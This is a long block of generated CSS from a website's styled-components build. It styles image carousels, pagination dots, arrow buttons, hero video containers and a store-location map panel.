.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .crslIN.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .crslIN.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .variation-a .slick-prev svg,.crslIN .variation-b .slick-prev svg,.crslIN .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.crslIN .variation-a .slick-next svg,.crslIN .variation-b .slick-next svg,.crslIN .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.cBTNoT.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.cBTNoT.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.cBTNoT.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.cBTNoT.showCarouselContainer{display:none;}}/*!sc*/
.cBTNoT .slick-arrow{top:21%;}/*!sc*/
@media (min-width:768px){.cBTNoT .slick-arrow{top:50%;}}/*!sc*/
.cBTNoT.variation-b .slick-arrow{top:38%;}/*!sc*/
.cBTNoT .slick-prev{outline:revert;left:-20px;}/*!sc*/
.cBTNoT .slick-next{outline:revert;right:-20px;}/*!sc*/
.cBTNoT .slick-dots{box-sizing:inherit;bottom:-30px;}/*!sc*/
.cBTNoT .slick-slide > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
.cBTNoT .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.cBTNoT .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.cBTNoT .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.cBTNoT .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.cBTNoT .slick-arrow{height:88px;width:44px;}}/*!sc*/
.cBTNoT .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.cBTNoT .slick-prev:before{content:'';}/*!sc*/
.cBTNoT .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.cBTNoT .slick-next:before{content:'';}/*!sc*/
.cBTNoT .slick-dots{box-sizing:inherit;}/*!sc*/
.cBTNoT .slick-dots li{margin:0;}/*!sc*/
.cBTNoT .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.cBTNoT .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.cBTNoT .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.cBTNoT .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.cBTNoT .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.cBTNoT .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.cBTNoT .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.cBTNoT .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.cBTNoT .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.cBTNoT .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .cBTNoT.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .cBTNoT.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .cBTNoT.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .cBTNoT.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .cBTNoT.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .cBTNoT.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .cBTNoT.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .cBTNoT.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .cBTNoT.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .cBTNoT.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .cBTNoT.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .cBTNoT.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .cBTNoT.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.cBTNoT .variation-a .slick-prev svg,.cBTNoT .variation-b .slick-prev svg,.cBTNoT .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.cBTNoT .variation-a .slick-next svg,.cBTNoT .variation-b .slick-next svg,.cBTNoT .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"iBNnYY,crslIN,cBTNoT,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.dIsyob{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dIsyob .mapWrapper{height:100%;}/*!sc*/
.dIsyob iframe{border:none;width:100%;height:100%;}/*!sc*/
.dIsyob .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dIsyob .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.dIsyob .wave{display:block;}}/*!sc*/
.dIsyob .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dIsyob .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dIsyob .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dIsyob .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.dIsyob .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dIsyob .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dIsyob .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dIsyob .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dIsyob .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dIsyob .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dIsyob .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dIsyob .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dIsyob .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dIsyob .panel-list{word-break:break-word;}/*!sc*/
.dIsyob .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dIsyob .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dIsyob{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dIsyob .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dIsyob .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dIsyob .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dIsyob{min-height:734px;padding:0;position:relative;}.dIsyob .map-section{display:none;}.dIsyob .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dIsyob .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dIsyob .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dIsyob.address-right .panel.big-box{margin-left:4%;}.dIsyob.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dIsyob{background-size:contain;background-origin:content-box;}.dIsyob .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dIsyob .panel.small-box{right:auto;left:10%;}.dIsyob .panel.big-box{margin-right:10%;margin-top:5%;}.dIsyob.address-right{background-position:right 80px;}.dIsyob.address-right .panel.small-box{right:18%;left:auto;}.dIsyob.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"dIsyob,"}/*!sc*/
.gKudZs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gKudZs .mapWrapper{height:100%;}/*!sc*/
.gKudZs iframe{border:none;width:100%;height:100%;}/*!sc*/
.gKudZs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gKudZs .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.gKudZs .wave{display:block;}}/*!sc*/
.gKudZs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gKudZs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gKudZs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gKudZs .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.gKudZs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gKudZs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gKudZs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gKudZs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gKudZs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gKudZs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gKudZs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gKudZs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gKudZs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gKudZs .panel-list{word-break:break-word;}/*!sc*/
.gKudZs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gKudZs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gKudZs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gKudZs .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gKudZs .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gKudZs .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gKudZs{min-height:734px;padding:0;position:relative;}.gKudZs .map-section{display:none;}.gKudZs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gKudZs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gKudZs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gKudZs.address-right .panel.big-box{margin-left:4%;}.gKudZs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
